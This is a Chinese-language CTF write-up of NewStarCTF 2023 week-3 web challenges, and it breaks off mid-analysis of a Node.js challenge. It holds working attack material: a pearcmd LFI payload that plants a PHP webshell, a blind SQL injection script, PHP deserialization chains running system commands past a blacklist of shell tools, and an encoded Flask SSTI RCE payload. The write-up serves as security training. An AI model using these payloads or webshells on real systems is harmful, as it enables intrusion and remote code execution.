[NewStarCTF 2023 公开赛道]WEEK3–web方向复现记录 Include 🍐 和这个题过程一模一样

1
2
3
4
5
6
7
8
9
<?php error_reporting (0 );highlight_file (__FILE__ );if (!preg_match ("/base64|rot13|filter/i" ,$_GET ['file' ]) && isset ($_GET ['file' ])){ include ($_GET ['file' ].".php" ); }else { die ("Hacker!" ); }
本地文件包含 LFI
include($_GET[‘file’].”.php”);`
用户传的 file 参数会拼接一个 .php 再被包含。
黑名单限制
filter、rot13、base64` 不能用。
所以常见的伪协议:php://filter、php://input、data:// 都被限制了。
漏洞利用目标

提示意思是让你通过 LFI(本地文件包含)变成 RCE。
但是 .php 后缀限制 → 不能直接包含 /etc/passwd 这种非 PHP 文件。

直接写马
注意抓包之后修改一下尖括号 再比如这里不需要php后缀
1 ?+config-create+/&file=/usr/local/lib/php/pearcmd&/<?=eval($_POST[1])?>+/var/www/html/a.php
这里我们不用tmp 用这个默认路径
成功上传之后 直接去看a.php

进行post传参就可以


再或者我们蚁剑连接
一模一样的步骤
medium_sql 之后要恶补一下盲注的知识点
?id=TMP0919’ AND 1=1–+;
?id=TMP0919’ AND 1=2–+;
正确时正常回显 错误时无回显(注意and要用大写 这里过滤了小写)
所以我们考虑布尔盲注
偷的一个脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
import requestsimport time_url = "http://9e6e40f6-fdfa-4650-9539-bd611c9379de.node5.buuoj.cn:81/" def condition (res ): return "Physics" in res.text result = "" for pos in range (1 , 1000 ): left, right = 32 , 126 while left <= right: mid = (left + right) // 2 url = f"{_url} ?id=TMP0919' AND IF(ORD(SUBSTR((SELECT flag FROM here_is_flag),{pos} ,1))={mid} ,1,0)%23" res = requests.get(url) if condition(res): result += chr (mid) print (result) break else : url = f"{_url} ?id=TMP0919' AND IF(ORD(SUBSTR((SELECT flag FROM here_is_flag),{pos} ,1))>{mid} ,1,0)%23" res = requests.get(url) if condition(res): left = mid + 1 else : right = mid - 1 else : break
可以对应题目修改脚本
POP Gadget 之前学反序列化的时候写过一次
来试一下
1
2
3
4
5
6
7
8
9
$pop=new Begin(); $pop->name=new Then(); $pop->name->func=new Super(); $pop->name->func->obj=new Handle(); $pop->name->func->obj->obj=new CTF(); $pop->name->func->obj->obj->handle=new WhiteGod(); $pop->name->func->obj->obj->handle->func = 'system'; $pop->name->func->obj->obj->handle->var = 'cat /flag'; echo urlencode(serialize($pop));
url编码之后还需要再编码一下 再hackerbar里面解编码可以看到有个加号
R!!!C!!!E!!! 1 2 3 4 5 6 7 8 9 10 11 12 13 <?php for ($i=32;$i<127;$i++){ if (!preg_match("/[a-zA-Z0-9@#%^&*:{}\-<\?>\"|`~\\\\]/",chr($i))){ echo chr($i)." "; } } ?>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php highlight_file (__FILE__ );class minipop public $code ; public $qwejaskdjnlka ; public function __toString ( { if (!preg_match ('/\\$|\.|\!|\@|\#|\%|\^|\&|\*|\?|\{|\}|\>|\<|nc|tee|wget|exec|bash|sh|netcat|grep|base64|rev|curl|wget|gcc|php|python|pingtouch|mv|mkdir|cp/i' , $this ->code)){ exec ($this ->code); } return "alright" ; } public function __destruct ( { echo $this ->qwejaskdjnlka; } } if (isset ($_POST ['payload' ])){ unserialize ($_POST ['payload' ]); }
把这个正则匹配扔到脚本里看一下能用的字符
回到php代码 这段看着还是要构造反序列化链子的
$a->qwejaskdjnlka = $a
这个写法学习一下
这是创建一个循环引用从而触发tostring
a->qwejaskdjnlka = $a 表示让对象的qwejaskdjnlka属性指向对象自己
这样当__destruct()执行echo $this->qwejaskdjnlka时,实际上就是在echo对象自己
于是就会触发当前对象的__toString()方法,进而执行exec($this->code)
简单来说就是自己去引用自己从而把这里的两个魔术方法串到一起
如果不这样做循环引用的话 qwe就可能是普通字符串 不会触发tostring了
下一步就是考虑怎么在正则匹配的过滤下成功执行我们需要的命令
单引号和双引号不要用错了。。。。
双引号解析单引号不解析
输入ls发现没有回显 所以这里应该是无回显rce
不过正则匹配过滤了&、|、>和其他nc等命令 我们不考虑反弹shell 想其他方法
想到可以写入内容到其他文件
这里虽然tee过滤掉了但是可以用一个特性绕过
在 Bash 等 Shell 中,单引号包裹的空字符串 ‘’ 会被忽略
payload=O:7:”minipop”:2:{s:4:”code”;N;s:13:”qwejaskdjnlka”;O:7:”minipop”:2:{s:4:”code”;s:14:”ls / | t’’ee b”;s:13:”qwejaskdjnlka”;N;}}
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class minipop public $code ; public $qwejaskdjnlka ; } $a =new minipop ();$b =new minipop ();$a ->qwejaskdjnlka=$b ;$b ->code="ls / | t''ee b" ;echo serialize ($a );
然后我们查看文件b
同样的方法执行catflag
GenShin 信息收集
我点了好几次也没看见这还有个路径提示。。。。。。。
试了下ssti
66666666666
试了下这里只要俩大括号就不行
利用{% %}标签执行代码
查看当前 Flask 应用的配置信息
这里试的时候可以发现过滤了蛮多东西 .也过滤了
绕过.我们就用attr

第一步拿到类和基类
()|attr("__class__")|attr("__base__")
1 2 ?name= {% print ()|attr("__class__")|attr("__base__")|attr("__subclasses__")() %}
获取子类列表

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import jsona = """ //我这里把一大串给省略了 就是把上面查出来的类粘贴到这里 """ num = 0 allList = [] result = "" for i in a: if i == ">" : result += i allList.append(result) result = "" elif i == "\n" or i == "," : continue else : result += i for k, v in enumerate (allList): if "os._wrap_close" in v: print (str (k) + "--->" + v)
|attr("__globals__") 的作用是从类的构造方法中 “撬出” 它所在模块的所有功能 ,让我们能拿到 os 模块等 “危险工具”,最终实现命令执行、文件读取等攻击行为,这是 SSTI 漏洞从 “注入” 到 “getshell” 的关键一跃。
下一步就是访问这个globals
这里init也被过滤了
通过字符串拼接来绕过
把 __init__ 拆分为 '__in' + '__it__'
1 ?name={%print""|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr(132)|attr("__in"+"it__")|attr("__globals__")%}
得到的这个就是global的字典内容
它相当于是一个武器库
返回当前作用域的全局变量字典
在 SSTI 中,拿到这个字典就相当于获得了:
所有内置函数 (如 eval、__import__、open 等,可执行命令、读写文件);
已加载的模块 (如 os、subprocess 等,是执行系统操作的核心工具);
模板运行时的自定义变量 / 类 (可能包含开发者遗留的危险逻辑)
这里又过滤了popen systen这种直接执行的
所以我们需要间接执行比如eval+字符串编码
|attr("get")("eval"):从 __builtins__ 中取出 eval 函数
执行的命令
eval(__import__('os').popen('ls /').read())
这里要把它进行chr编码 然后chr中间要加上加号
之后知道flag位置直接进行查看
完整payload
1 ?name={%print""|attr("__class__")|attr("__base__")|attr("__subclasses__")()|attr(10)|attr("__in"+"it__")|attr("__globals__")|attr("get")("__builtins__")|attr("get")("eval")("eval(chr(95)%2bchr(95)%2bchr(105)%2bchr(109)%2bchr(112)%2bchr(111)%2bchr(114)%2bchr(116)%2bchr(95)%2bchr(95)%2bchr(40)%2bchr(39)%2bchr(111)%2bchr(115)%2bchr(39)%2bchr(41)%2bchr(46)%2bchr(112)%2bchr(111)%2bchr(112)%2bchr(101)%2bchr(110)%2bchr(40)%2bchr(39)%2bchr(99)%2bchr(97)%2bchr(116)%2bchr(32)%2bchr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%2bchr(39)%2bchr(41)%2bchr(46)%2bchr(114)%2bchr(101)%2bchr(97)%2bchr(100)%2bchr(40)%2bchr(41))")%}
写死我了。。。。。
OtenkiGirl 最后的题是一个java原型链污染
这几天学一下
先下载附件
看到app.js
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 const env = global .env = (process.env .NODE_ENV || "production" ).trim ();const isEnvDev = global .isEnvDev = env === "development" ;const devOnly = (fn ) => isEnvDev ? (typeof fn === "function" ? fn () : fn) : undefined const CONFIG = require ("./config" ), DEFAULT_CONFIG = require ("./config.default" );const PORT = CONFIG .server_port || DEFAULT_CONFIG .server_port ;const path = require ("path" );const Koa = require ("koa" );const bodyParser = require ("koa-bodyparser" );const app = new Koa ();app.use (require ('koa-static' )(path.join (__dirname, './static' ))); devOnly (_ =>require ("./webpack.proxies.dev" ).forEach (p =>use (p)));app.use (bodyParser ({ onerror : function (err, ctx ) { if (err.status === 400 && err.name === 'SyntaxError' && ctx.request .type === 'application/json' ) { ctx.request .body = {} } else { throw err; } } })); [ "info" , "submit" ].forEach (p =>require ("./routes/" + p); app.use (p.routes ()).use (p.allowedMethods ()) }); app.listen (PORT , () => { console .info (`Server is running at port ${PORT} ...` ); }) module .exports = app;
把这个拿出来看一下
1 2 3 4 5 [ "info" , "submit" ].forEach (p =>require ("./routes/" + p); app.use (p.routes ()).use (p.allowedMethods ()) });
这段代码的目的是批量加载并注册路由 ,让 Koa 应用能处理不同 URL 路径的请求。
(不懂没事 继续往下)
[ "info", "submit" ]
这是一个字符串数组,包含需要加载的路由模块名称(info 和 submit)。
.forEach(p => { ... })
遍历数组中的每个元素(p 依次为 "info"、"submit"),对每个元素执行回调逻辑
p = require("./routes/" + p)
“./routes/“ + p会拼接出路由文件的路径(如 “./routes/info”、”./routes/submit”`)。
require会加载对应路径的模块(假设是 info.js和 submit.js),并将模块赋值给 p。
app.use(p.routes()).use(p.allowedMethods())
p.routes():获取路由模块中定义的路由规则 (如哪些 URL 对应哪些处理函数)。
p.allowedMethods():配置允许的 HTTP 请求方法 (如限制接口只接受 GET/POST,若请求方法不允许则返回错误)。
app.use(...):将路由规则和请求方法限制注册到 Koa 应用中,使应用能响应对应请求
因此我们追踪到routes文件下的info.js和submit.js
info.js代码
